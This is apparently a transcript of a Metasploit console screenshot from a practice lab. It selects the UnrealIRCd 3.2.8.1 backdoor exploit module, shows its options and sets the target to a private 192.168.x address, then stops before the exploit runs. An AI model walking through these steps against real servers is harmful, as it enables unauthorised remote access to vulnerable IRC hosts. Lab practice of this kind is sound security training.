 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.74.129
rhosts => 192.168.74.129
File System
Home